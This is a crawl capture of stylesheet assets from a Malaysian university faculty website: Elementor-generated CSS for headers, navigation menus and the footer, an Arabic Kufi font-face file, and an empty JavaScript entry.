.elementor-element.elementor-element-3f59704 .elementskit-accordion > .elementskit-card.active{border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card-header > .elementskit-btn-link{border-radius:0px 0px 0px 0px;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion > .elementskit-card{border-style:solid;border-width:1px 1px 1px 1px;border-color:#154B5B;border-radius:0px 0px 0px 0px;}.elementor-11236 .elementor-element.elementor-element-3f59704 .elementskit-accordion .elementskit-card-header > .elementskit-btn-link.collapsed{border-radius:0px 0px 0px 0px;}.elementor-11236 .elementor-element.elementor-element-3f59704 .ekit_accordion_icon_group, .elementor-11236 .elementor-element.elementor-element-3f59704 .ekit_accordion_icon_left_group{margin:11px 11px 11px 11px;}.elementor-11236 .elementor-element.elementor-element-3f59704 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11236 .elementor-element.elementor-element-3f59704{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11236 .elementor-element.elementor-element-3f59704.elementor-element{--flex-grow:0;--flex-shrink:1;}@media(min-width:707px){.elementor-11236 .elementor-element.elementor-element-a242a84{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-17799.css?ver=1769271594
body_size: 22776
content:
.elementor-17799 .elementor-element.elementor-element-6ba4e0e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-6ba4e0e:not(.elementor-motion-effects-element-type-background), .elementor-17799 .elementor-element.elementor-element-6ba4e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#78CEEF;}.elementor-17799 .elementor-element.elementor-element-6ba4e0e > .elementor-background-overlay{background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2022/03/songket-stripe.png");background-position:center center;background-repeat:repeat-x;background-size:contain;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-6ba4e0e > .elementor-container{max-width:1350px;}.elementor-17799 .elementor-element.elementor-element-6ba4e0e{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D5D5D5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-069afaf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-069afaf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-069afaf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17799 .elementor-element.elementor-element-069afaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-069afaf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-17799 .elementor-element.elementor-element-069afaf{z-index:2;}.elementor-17799 .elementor-element.elementor-element-3ba5f0a{width:100%;max-width:100%;text-align:center;}.elementor-17799 .elementor-element.elementor-element-3ba5f0a > .elementor-widget-container{margin:-16px -16px -16px -16px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-cc7753e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-cc7753e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-cc7753e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0D0D0D;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:18px 0px 16px 0px;}.elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-element-populated, .elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-element-populated > .elementor-background-overlay, .elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-cc7753e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-a201da6{width:var( --container-widget-width, 100.175% );max-width:100.175%;--container-widget-width:100.175%;--container-widget-flex-grow:0;text-align:center;}.elementor-17799 .elementor-element.elementor-element-a201da6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-a201da6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17799 .elementor-element.elementor-element-a201da6 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:700;font-style:normal;color:#133A77;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-e482ea8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-e482ea8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-e482ea8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0D0D0D;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:18px 0px 16px 0px;}.elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-element-populated, .elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-element-populated > .elementor-background-overlay, .elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-e482ea8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-56b4616{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-17799 .elementor-element.elementor-element-56b4616 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-56b4616.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17799 .elementor-element.elementor-element-56b4616 .elementor-heading-title{font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:700;font-style:italic;color:#133A77;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-ede2805.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-ede2805.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-ede2805.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0D0D0D;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:18px 0px 16px 0px;}.elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-element-populated, .elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-element-populated > .elementor-background-overlay, .elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-ede2805 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-a187e60{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;text-align:center;}.elementor-17799 .elementor-element.elementor-element-a187e60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-a187e60.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17799 .elementor-element.elementor-element-a187e60 .elementor-heading-title{font-family:"Droid Arabic Kufi", Sans-serif;font-size:18px;font-weight:700;color:#244C92;}.elementor-17799 .elementor-element.elementor-element-8c97660:not(.elementor-motion-effects-element-type-background), .elementor-17799 .elementor-element.elementor-element-8c97660 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8ABEE7;}.elementor-17799 .elementor-element.elementor-element-8c97660{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17799 .elementor-element.elementor-element-8c97660 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-2be7d03 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-2be7d03:not(.elementor-motion-effects-element-type-background), .elementor-17799 .elementor-element.elementor-element-2be7d03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#78CEEF;}.elementor-17799 .elementor-element.elementor-element-2be7d03 > .elementor-background-overlay{background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2022/03/songket-stripe.png");background-position:center center;background-repeat:repeat-x;background-size:contain;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17799 .elementor-element.elementor-element-2be7d03 > .elementor-container{max-width:1140px;min-height:62px;}.elementor-17799 .elementor-element.elementor-element-2be7d03{border-style:solid;border-width:1px 0px 1px 0px;border-color:#1164E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-17799 .elementor-element.elementor-element-0b29c91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-0b29c91{z-index:1;}.elementor-17799 .elementor-element.elementor-element-50081ed{z-index:5;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-menu-toggle{margin:0 auto;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:16px;text-decoration:none;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:7px;padding-bottom:7px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F4FF77;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-underline .elementor-item:after,
					 .elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-overline .elementor-item:before,
					 .elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-double-line .elementor-item:before,
					 .elementor-17799 .elementor-element.elementor-element-50081ed .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a, .elementor-17799 .elementor-element.elementor-element-50081ed .elementor-menu-toggle{color:#023484;fill:#023484;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown{background-color:#9DD5F8;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F4F4F4;border-radius:0px 8px 8px 8px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a:hover,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a:focus,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-menu-toggle:hover,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-menu-toggle:focus{color:#B3E0FF;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a:hover,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a:focus,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a.highlighted{background-color:#174872;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown .elementor-item, .elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew Condensed", Sans-serif;font-size:16px;text-decoration:none;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:8px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-17799 .elementor-element.elementor-element-50081ed .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:7px;padding-bottom:7px;}.elementor-17799 .elementor-element.elementor-element-499aaca{--display:flex;--overlay-opacity:0.15;}.elementor-17799 .elementor-element.elementor-element-499aaca:not(.elementor-motion-effects-element-type-background), .elementor-17799 .elementor-element.elementor-element-499aaca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#206E9E;}.elementor-17799 .elementor-element.elementor-element-499aaca::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .elementor-background-video-container::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .e-con-inner > .elementor-background-video-container::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .elementor-background-slideshow::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .e-con-inner > .elementor-background-slideshow::before, .elementor-17799 .elementor-element.elementor-element-499aaca > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2025/02/13.02.2025_10.37.40_REC.png");--background-overlay:'';background-size:19% auto;}.elementor-17799 .elementor-element.elementor-element-499aaca.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17799 .elementor-element.elementor-element-ddeba65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-menu-toggle{margin:0 auto;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu .elementor-item{font-family:"Noto Kufi Arabic", Sans-serif;font-size:13px;font-weight:500;text-decoration:none;letter-spacing:0.2px;word-spacing:0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:0px;padding-bottom:0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item:focus{color:#EBF10B;fill:#EBF10B;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-menu-toggle{color:#24309A;fill:#24309A;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown{background-color:#B4E4FB;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 5px 5px 5px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a:hover,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a:focus,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a.highlighted{background-color:#F4F29E;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown .elementor-item, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Kufi Arabic", Sans-serif;font-size:13px;text-decoration:none;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:5px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:3px 3px 5px 0px rgba(0,0,0,0.5);}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}div.onepage_scroll_nav{display:block;}.elementor-17799{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:706px){.elementor-17799 .elementor-element.elementor-element-2be7d03{z-index:1;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-0b29c91.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-0b29c91.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-0b29c91.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17799 .elementor-element.elementor-element-0b29c91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:4px;padding-bottom:4px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}@media(min-width:707px){.elementor-17799 .elementor-element.elementor-element-069afaf{width:32.333%;}.elementor-17799 .elementor-element.elementor-element-cc7753e{width:19.778%;}.elementor-17799 .elementor-element.elementor-element-e482ea8{width:17.823%;}.elementor-17799 .elementor-element.elementor-element-ede2805{width:29.964%;}.elementor-17799 .elementor-element.elementor-element-499aaca{--content-width:1350px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-19765.css?ver=1769271594
body_size: 6170
content:
.elementor-19765 .elementor-element.elementor-element-4ae2c261:not(.elementor-motion-effects-element-type-background), .elementor-19765 .elementor-element.elementor-element-4ae2c261 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09163FF0;background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2022/03/22.07.2025_14.17.59_REC-272x182.png");}.elementor-19765 .elementor-element.elementor-element-4ae2c261 > .elementor-background-overlay{background-color:#001B6BE6;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19765 .elementor-element.elementor-element-4ae2c261 > .elementor-container{max-width:1120px;}.elementor-19765 .elementor-element.elementor-element-4ae2c261{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-19765 .elementor-element.elementor-element-6be9b3b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19765 .elementor-element.elementor-element-6be9b3b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19765 .elementor-element.elementor-element-6be9b3b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19765 .elementor-element.elementor-element-6be9b3b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:18px;}.elementor-19765 .elementor-element.elementor-element-4732660 > .elementor-widget-container{margin:0px 0px -19px 0px;}.elementor-19765 .elementor-element.elementor-element-4732660{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-19765 .elementor-element.elementor-element-6d8addc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19765 .elementor-element.elementor-element-6d8addc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19765 .elementor-element.elementor-element-6d8addc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19765 .elementor-element.elementor-element-9984b11{width:var( --container-widget-width, 88.971% );max-width:88.971%;--container-widget-width:88.971%;--container-widget-flex-grow:0;}.elementor-19765 .elementor-element.elementor-element-9984b11 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:dotted;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-19765 .elementor-element.elementor-element-9984b11.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-19765 .elementor-element.elementor-element-e09f6a3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19765 .elementor-element.elementor-element-02ee06f{width:var( --container-widget-width, 74.443% );max-width:74.443%;--container-widget-width:74.443%;--container-widget-flex-grow:0;}.elementor-19765 .elementor-element.elementor-element-02ee06f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-19765 .elementor-element.elementor-element-02ee06f > .elementor-widget-container{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#000000;}.elementor-19765 .elementor-element.elementor-element-d9226a0:not(.elementor-motion-effects-element-type-background), .elementor-19765 .elementor-element.elementor-element-d9226a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040C58;background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2022/03/22.07.2025_14.17.59_REC-272x182.png");}.elementor-19765 .elementor-element.elementor-element-d9226a0 > .elementor-background-overlay{background-color:#001B6BE6;opacity:0.79;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19765 .elementor-element.elementor-element-d9226a0 > .elementor-container{max-width:1120px;}.elementor-19765 .elementor-element.elementor-element-d9226a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-19765 .elementor-element.elementor-element-ff64698.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19765 .elementor-element.elementor-element-ff64698.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19765 .elementor-element.elementor-element-ff64698.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper{text-align:center;}.elementor-19765 .elementor-element.elementor-element-256d4b3{width:var( --container-widget-width, 58.089% );max-width:58.089%;--container-widget-width:58.089%;--container-widget-flex-grow:0;}.elementor-19765 .elementor-element.elementor-element-256d4b3.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper a, .elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper{color:#FCFCFC;}.elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper, .elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper a{font-size:14px;line-height:17px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:706px){.elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper, .elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper a{font-size:13px;}}@media(min-width:707px){.elementor-19765 .elementor-element.elementor-element-6be9b3b0{width:19.047%;}.elementor-19765 .elementor-element.elementor-element-6d8addc{width:55.409%;}.elementor-19765 .elementor-element.elementor-element-e09f6a3{width:24.877%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/droidarabickufi.css?ver=1744097363
body_size: 1657
content:
/*
 * Droid Arabic Kufi (Arabic) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Droid Arabic Kufi';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.eot);
  src: url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.eot?#iefix) format('embedded-opentype'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.woff2) format('woff2'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.woff) format('woff'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Droid Arabic Kufi';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.eot);
  src: url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.eot?#iefix) format('embedded-opentype'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.woff2) format('woff2'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.woff) format('woff'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.ttf) format('truetype');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/editor/js/generate-path.js?ver=2.9.54
body_size: 3655
content:
